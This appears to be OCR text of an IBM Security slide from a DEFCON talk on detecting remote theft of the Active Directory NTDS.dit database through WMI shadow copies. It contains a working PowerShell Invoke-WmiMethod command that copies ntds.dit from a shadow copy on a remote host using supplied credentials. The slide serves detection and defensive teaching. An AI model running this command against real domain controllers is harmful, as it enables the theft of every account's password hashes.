 DEFCON
Partial Detection: Copying NTDS.dit File Remotely using WMI
• We can use the WMI Win32_ShadowCopy Class to dump the ntds.dit via
volume shadow copies without having to call vssadmin.exe
PS T:\> $DeviceObject
\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
PS T:\> Invoke-WmiMethod -Class Win32_Process -Name create -ArgumentList "cmd.exe /c copy $DeviceObject\Windows\System32
\ntds.dit C:\" -ComputerName 10.1.11.170 -CREDENTIAL $cred
56 IBM Security
IBM